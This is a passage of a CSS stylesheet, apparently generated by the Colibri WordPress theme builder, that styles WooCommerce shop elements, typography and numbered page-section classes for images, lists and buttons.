.ui-slider-handle:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:active,#colibri.woocommerce .content .h-section .ui-slider-handle:hover,#colibri.woocommerce .content .h-section .ui-slider-handle:focus,#colibri.woocommerce .content .h-section .ui-slider-handle:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(2, 110, 159);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(2, 110, 159);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(2, 110, 159);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(2, 110, 159);
  border-left-style: solid;
}
#colibri.woocommerce-page  .content .h-section .star-rating::before,#colibri.woocommerce .content .h-section .star-rating::before,#colibri.woocommerce-page  .content .h-section .star-rating span::before,#colibri.woocommerce .content .h-section .star-rating span::before {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price,#colibri.woocommerce .content .h-section .price {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price del,#colibri.woocommerce .content .h-section .price del {
  color: rgb(84, 194, 244);
}
#colibri.woocommerce-page  .content .h-section .onsale,#colibri.woocommerce .content .h-section .onsale {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .onsale:hover,#colibri.woocommerce-page  .content .h-section .onsale:focus,#colibri.woocommerce-page  .content .h-section .onsale:active,#colibri.woocommerce .content .h-section .onsale:hover,#colibri.woocommerce .content .h-section .onsale:focus,#colibri.woocommerce .content .h-section .onsale:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
#colibri.woocommerce ul.products li.product h2:hover {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce-page  .content .h-section .woocommerce-pagination a.page-numbers:hover,#colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .comment-form-rating .stars a,#colibri.woocommerce .content .h-section .comment-form-rating .stars a {
  color: #03a9f4;
}
.h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}
#colibri .colibri-language-switcher {
  background-color: white;
  background-image: none;
  top: 80px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .colibri-language-switcher .lang-item {
  padding-top: 14px;
  padding-right: 18px;
  padding-bottom: 14px;
  padding-left: 18px;
}
body {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
body a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}
body p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
body .h-lead p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: rgb(102, 102, 102);
}
body blockquote p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
body h1 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 3.375em;
  line-height: 1.26;
  color: rgb(51, 51, 51);
}
body h2 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.625em;
  line-height: 1.143;
  color: rgb(51, 51, 51);
}
body h3 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.25em;
  line-height: 1.25;
  color: rgb(51, 51, 51);
}
body h4 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  line-height: 1.6;
  color: rgb(51, 51, 51);
}
body h5 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.125em;
  line-height: 1.55;
  color: rgb(51, 51, 51);
}
body h6 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1em;
  line-height: 1.6;
  color: rgb(51, 51, 51);
}


@media (min-width: 768px) and (max-width: 1023px){
.h-section-global-spacing {
  padding-top: 60px;
  padding-bottom: 60px;
}

}

@media (max-width: 767px){
.h-section-global-spacing {
  padding-top: 30px;
  padding-bottom: 30px;
}

}
/* part css : page */
#colibri .style-1335 {
  height: auto;
  min-height: unset;
  background-color: rgb(245, 250, 253);
  background-image: none;
  padding-top: 20px;
  padding-bottom: 20px;
}
#colibri .style-1337 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-1338 {
  text-align: left;
}
#colibri .style-1339-icon {
  width: 15px ;
  height: 15px;
  margin-right: 1px;
  fill: rgb(219, 87, 0);
}
#colibri .style-1339-icon:visited {
  width: 15px ;
  height: 15px;
  margin-right: 1px;
  fill: rgb(219, 87, 0);
}
#colibri .style-1339 {
  font-size: 15px;
  color: rgb(219, 87, 0);
}
#colibri .style-1339:visited {
  font-size: 15px;
  color: rgb(219, 87, 0);
}
#colibri .style-1339:hover {
  color: #f79007;
}
#colibri .style-1340 {
  text-align: right;
  height: auto;
  min-height: unset;
}
#colibri .style-1342-icon {
  width: 15px ;
  height: 15px;
  margin-right: 0px;
}
#colibri .style-1342-icon:visited {
  width: 15px ;
  height: 15px;
  margin-right: 0px;
}
#colibri .style-1342 {
  font-size: 15px;
  color: rgb(219, 87, 0);
}
#colibri .style-1342:visited {
  font-size: 15px;
  color: rgb(219, 87, 0);
}
#colibri .style-1342:hover {
  color: #f79007;
}
#colibri .style-1343 {
  text-align: right;
  height: auto;
  min-height: unset;
}
#colibri .style-1344 {
  text-align: left;
}
#colibri .style-1345-icon {
  width: 15px ;
  height: 15px;
  margin-right: 0px;
  margin-left: 0px;
}
#colibri .style-1345-icon:visited {
  width: 15px ;
  height: 15px;
  margin-right: 0px;
  margin-left: 0px;
}
#colibri .style-1345 {
  font-size: 15px;
  color: rgb(219, 87, 0);
}
#colibri .style-1345:visited {
  font-size: 15px;
  color: rgb(219, 87, 0);
}
#colibri .style-1345:hover {
  color: #f79007;
}
#colibri .style-1347 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-1348 {
  color: rgb(70, 112, 127);
}
#colibri .style-1348 p {
  color: rgb(70, 112, 127);
}
#colibri .style-1348 ol {
  list-style-type: decimal;
}
#colibri .style-1348 ul {
  list-style-type: disc;
}
#colibri .style-1350 {
  text-align: center;
  height: auto;
  min-height: unset;
  border-top-width: 1px;
  border-top-color: rgb(224, 225, 225);
  border-top-style: solid;
  border-right-width: 1px;
  border-right-color: rgb(224, 225, 225);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(224, 225, 225);
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-color: rgb(224, 225, 225);
  border-left-style: solid;
}
#colibri .style-1351-image {
  opacity: 1;
}
#colibri .style-1351-caption {
  margin-top: 10px;
}
#colibri .style-1351-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
#colibri .style-1352 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}
#colibri .style-1353-icon {
  fill: rgb(219, 87, 0);
  width: 20px ;
  height: 20px;
  padding-left: 10px;
}
#colibri .style-1353-icon:hover {
  fill: #f79007;
}
#colibri .style-1353 .list-item-text-wrapper {
  horizontal-align: center;
  padding-bottom: 0px;
}
#colibri .style-1353 .list-text {
  margin-left: 10px;
  color: #000000;
}
#colibri .style-1353 .list-divider {
  color: rgb(0,0,0);
  width: 100% ;
  height: 0%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
  margin-left: 0px;
}
#colibri .style-1353 .list-container-divider {
  width: 100% ;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
  height: 1px;
}
#colibri .style-1354 {
  text-align: left;
  color: rgb(70, 112, 127);
}
#colibri .style-1354 p {
  color: rgb(70, 112, 127);
}
#colibri .style-1354 ol {
  list-style-type: decimal;
}
#colibri .style-1354 ul {
  list-style-type: disc;
}
#colibri .style-1355 {
  font-style: italic;
  color: rgb(70, 112, 127);
  text-align: left;
}
#colibri .style-1355 p {
  font-style: italic;
  color: rgb(70, 112, 127);
}
#colibri .style-1355 ol {
  list-style-type: decimal;
}
#colibri .style-1355 ul {
  list-style-type: disc;
}
#colibri .style-1357-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1357 {
  text-align: center;
  background-color: rgb(219, 87, 0);
  background-image: none;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #fff;
  border-top-width: 2px;
  border-top-color: rgb(219, 87, 0);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: rgb(219, 87, 0);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(219, 87, 0);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: rgb(219, 87, 0);
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
}
#colibri .style-1357:hover,#colibri .style-1357:focus {
  background-color: #FFFFFF;
  color: rgb(219, 87, 0);
}
#colibri .style-1357:active .style-1357-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1358 {
  text-align: center;
  height: auto;
  min-height: unset;
  border-top-width: 1px;
  border-top-color: rgb(224, 225, 225);
  border-top-style: solid;
  border-right-width: 1px;
  border-right-color: rgb(224, 225, 225);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(224, 225, 225);
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-color: rgb(224, 225, 225);
  border-left-style: solid;
}
#colibri .style-1359-image {
  opacity: 1;
}
#colibri .style-1359-caption {
  margin-top: 10px;
}
#colibri .style-1359-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
#colibri .style-1360-icon {
  fill: rgb(219, 87, 0);
  width: 20px ;
  height: 20px;
  padding-left: 10px;
}
#colibri .style-1360-icon:hover {
  fill: #f79007;
}
#colibri .style-1360 .list-item-text-wrapper {
  horizontal-align: center;
  padding-bottom: 0px;
}
#colibri .style-1360 .list-text {
  margin-left: 10px;
  color: #000000;
}
#colibri .style-1360 .list-divider {
  color: rgb(0,0,0);
  width: 100% ;
  height: 0%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
  margin-left: 0px;
}
#colibri .style-1360 .list-container-divider {
  width: 100% ;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
  height: 1px;
}
#colibri .style-1362-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1362 {
  text-align: center;
  background-color: rgb(219, 87, 0);
  background-image: none;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #fff;
  border-top-width: 2px;
  border-top-color: rgb(219, 87, 0);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: rgb(219, 87, 0);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(219, 87, 0);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: rgb(219, 87, 0);
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
}
#colibri .style-1362:hover,#colibri .style-1362:focus {
  background-color: #FFFFFF;
  color: rgb(219, 87, 0);
}
#colibri .style-1362:active .style-1362-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1363 {
  text-align: center;
  height: auto;
  min-height: unset;
  border-top-width: 1px;
  border-top-color: rgb(224, 225, 225);
  border-top-style: solid;
  border-right-width: 1px;
  border-right-color: rgb(224, 225, 225);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(224, 225, 225);
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-color: rgb(224, 225, 225);
  border-left-style: solid;
}
#colibri .style-1364-image {
  opacity: 1;
  box-shadow: none;
}
#colibri .style-1364-caption {
  margin-top: 10px;
}
#colibri .style-1364-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
#colibri .style-1364 {
  text-align: center;
}
#colibri .style-1365 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}
#colibri .style-1366-icon {
  fill: rgb(219, 87, 0);
  width: 20px ;
  height: 20px;
  padding-left: 10px;
}
#colibri .style-1366-icon:hover {
  fill: #f79007;
}
#colibri .style-1366 .list-item-text-wrapper {
  horizontal-align: center;
  padding-bottom: 0px;
}
#colibri .style-1366 .list-text {
  margin-left: 10px;
  color: #000000;
}
#colibri .style-1366 .list-divider {
  color: rgb(0,0,0);
  width: 100% ;
  height: 0%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
  margin-left: 0px;
}
#colibri .style-1366 .list-container-divider {
  width: 100% ;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
  height: 1px;
}
#colibri .style-1367 {
  text-align: left;
  color: rgb(70, 112, 127);
}
#colibri .style-1367 p {
  color: rgb(70, 112, 127);
}
#colibri .style-1367 ol {
  list-style-type: decimal;
}
#colibri .style-1367 ul {
  list-style-type: disc;
}
#colibri .style-1368 {
  font-style: italic;
  color: rgb(70, 112, 127);
  text-align: left;
}
#colibri .style-1368 p {
  font-style: italic;
  color: rgb(70, 112, 127);
}
#colibri .style-1368 ol {
  list-style-type: decimal;
}
#colibri .style-1368 ul {
  list-style-type: disc;
}
#colibri .style-1370-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1370 {
  text-align: center;
  background-color: rgb(219, 87, 0);
  background-image: none;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #fff;
  border-top-width: 2px;
  border-top-color: rgb(219, 87, 0);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: rgb(219, 87, 0);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(219, 87, 0);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: rgb(219, 87, 0);
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
}
#colibri .style-1370:hover,#colibri .style-1370:focus {
  background-color: #FFFFFF;
  color: rgb(219, 87, 0);
}
#colibri .style-1370:active .style-1370-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1371 {
  text-align: center;
  height: auto;
  min-height: unset;
  border-top-width: 1px;
  border-top-color: rgb(224, 225, 225);
  border-top-style: solid;
  border-right-width: 1px;
  border-right-color: rgb(224, 225, 225);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(224, 225, 225);
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-color: rgb(224, 225, 225);
  border-left-style: solid;
}
#colibri .style-1372-image {
  opacity: 1;
}
#colibri .style-1372-caption {
  margin-top: 10px;
}
#colibri .style-1372-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
#colibri .style-1373-icon {
  fill: rgb(219, 87, 0);
  width: 20px ;
  height: 20px;
  padding-left: 10px;
}
#colibri .style-1373-icon:hover {
  fill: #f79007;
}
#colibri .style-1373 .list-item-text-wrapper {
  horizontal-align: center;
  padding-bottom: 0px;
}
#colibri .style-1373 .list-text {
  margin-left: 10px;
  color: #000000;
}
#colibri .style-1373 .list-divider {
  color: rgb(0,0,0);
  width: 100% ;
  height: 0%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
  margin-left: 0px;
}
#colibri .style-1373 .list-container-divider {
  width: 100% ;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
  height: 1px;
}
#colibri .style-1375-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1375 {
  text-align: center;
  background-color: rgb(219, 87, 0);
  background-image: none;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #fff;
  border-top-width: 2px;
  border-top-color: rgb(219, 87, 0);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: rgb(219, 87, 0);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(219, 87, 0);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: rgb(219, 87, 0);
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
}
#colibri .style-1375:hover,#colibri .style-1375:focus {
  background-color: #FFFFFF;
  color: rgb(219, 87, 0);
}
#colibri .style-1375:active .style-1375-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1376 {
  text-align: center;
  height: auto;
  min-height: unset;
  border-top-width: 1px;
  border-top-color: rgb(224, 225, 225);
  border-top-style: solid;
  border-right-width: 1px;
  border-right-color: rgb(224, 225, 225);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(224, 225, 225);
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-color: rgb(224, 225, 225);
  border-left-style: solid;
}
#colibri .style-1377-image {
  opacity: 1;
}
#colibri .style-1377-caption {
  margin-top: 10px;
}
#colibri .style-1377-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
#colibri .style-1378 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}
#colibri .style-1379-icon {
  fill: rgb(219, 87, 0);
  width: 20px ;
  height: 20px;
  padding-left: 10px;
}
#colibri .style-1379-icon:hover {
  fill: #f79007;
}
#colibri .style-1379 .list-item-text-wrapper {
  horizontal-align: center;
  padding-bottom: 0px;
}
#colibri .style-1379 .list-text {
  margin-left: 10px;
  color: #000000;
}
#colibri .style-1379 .list-divider {
  color: rgb(0,0,0);
  width: 100% ;
  height: 0%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
  margin-left: 0px;
}
#colibri .style-1379 .list-container-divider {
  width: 100% ;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
  height: 1px;
}
#colibri .style-1380 {
  text-align: left;
  color: rgb(70, 112, 127);
}
#colibri .style-1380 p {
  color: rgb(70, 112, 127);
}
#colibri .style-1380 ol {
  list-style-type: decimal;
}
#colibri .style-1380 ul {
  list-style-type: disc;
}
#colibri .style-1381 {
  text-align: left;
  font-style: italic;
  color: rgb(70, 112, 127);
}
#colibri .style-1381 p {
  font-style: italic;
  color: rgb(70, 112, 127);
}
#colibri .style-1381 ol {
  list-style-type: decimal;
}
#colibri .style-1381 ul {
  list-style-type: disc;
}
#colibri .style-1383-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1383 {
  text-align: center;
  background-color: rgb(219, 87, 0);
  background-image: none;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #fff;
  border-top-width: 2px;
  border-top-color: rgb(219, 87, 0);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: rgb(219, 87, 0);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(219, 87, 0);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: rgb(219, 87, 0);
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
}
#colibri .style-1383:hover,#colibri .style-1383:focus {
  background-color: #FFFFFF;
  color: rgb(219, 87, 0);
}
#colibri .style-1383:active .style-1383-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1384 {
  text-align: center;
  height: auto;
  min-height: unset;
  border-top-width: 1px;
  border-top-color: rgb(224, 225, 225);
  border-top-style: solid;
  border-right-width: 1px;
  border-right-color: rgb(224, 225, 225);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(224, 225, 225);
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-color: rgb(224, 225, 225);
  border-left-style: solid;
}
#colibri .style-1385-image {
  opacity: 1;
}
#colibri .style-1385-caption {
  margin-top: 10px;
}
#colibri .style-1385-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
#colibri .style-1386 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}
#colibri .style-1387-icon {
  fill: rgb(219, 87, 0);
  width: 20px ;
  height: 20px;
  padding-left: 10px;
}
#colibri .style-1387-icon:hover {
  fill: #f79007;
}
#colibri .style-1387 .list-item-text-wrapper {
  horizontal-align: center;
  padding-bottom: 0px;
}
#colibri .style-1387 .list-text {
  margin-left: 10px;
  color: #000000;
}
#colibri .style-1387 .list-divider {
  color: rgb(0,0,0);
  width: 100% ;
  height: 0%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
  margin-left: 0px;
}
#colibri .style-1387 .list-container-divider {
  width: 100% ;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
  height: 1px;
}
#colibri .style-1388 {
  color: rgb(70, 112, 127);
  text-align: left;
}
#colibri .style-1388 p {
  color: rgb(70, 112, 127);
}
#colibri .style-1388 ol {
  list-style-type: decimal;
}
#colibri .style-1388 ul {
  list-style-type: disc;
}
#colibri .style-1389 {
  font-style: italic;
  color: rgb(70, 112, 127);
  text-align: left;
}
#colibri .style-1389 p {
  font-style: italic;
  color: rgb(70, 112, 127);
}
#colibri .style-1389 ol {
  list-style-type: decimal;
}
#colibri .style-1389 ul {
  list-style-type: disc;
}
#colibri .style-1391-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1391 {
  text-align: center;
  background-color: rgb(219, 87, 0);
  background-image: none;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #fff;
  border-top-width: 2px;
  border-top-color: rgb(219, 87, 0);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: rgb(219, 87, 0);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(219, 87, 0);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: rgb(219, 87, 0);
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
}
#colibri .style-1391:hover,#colibri .style-1391:focus {
  background-color: #FFFFFF;
  color: rgb(219, 87, 0);
}
#colibri .style-1391:active .style-1391-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1392 {
  height: auto;
  min-height: unset;
  background-color: rgb(219, 87, 0);
  background-image: none;
  padding-top: 40px;
  padding-bottom: 10px;
}
.style-1394 > .h-y-container > *:not(:last-child) {
  margin-bottom: 10px;
}
#colibri .style-1394 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-1395 {
  font-weight: 600;
  font-size: 16px;
  color: #FFFFFF;
}
#colibri .style-1395 p {
  font-weight: 600;
  font-size: 16px;
  color: #FFFFFF;
}
#colibri .style-1395 ol {
  list-style-type: decimal;
}
#colibri .style-1395 ul {
  list-style-type: disc;
}
#colibri .style-1396-icon {
  fill: #FFFFFF;
  width: 16px ;
  height: 16px;
  padding-left: 10px;
}
#colibri .style-1396 .list-item-text-wrapper {
  horizontal-align: center;
  padding-right: 0px;
  padding-bottom: 0px;
}
#colibri .style-1396 .list-text {
  margin-left: 10px;
  color: #FFFFFF;
  font-size: 14px;
  line-height: 1;
}
#colibri .style-1396 .list-divider {
  color: rgb(0,0,0);
  width: 100% ;
  height: 0%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
  margin-left: 0px;
}
#colibri .style-1396 .list-container-divider {
  width: 100% ;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
  height: 1px;
}
#colibri .style-1397 .social-icon-container {
  margin-right: 10px;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
}
#colibri .style-1397 .icon-container {
  fill: #FFFFFF;
  width: 30px ;
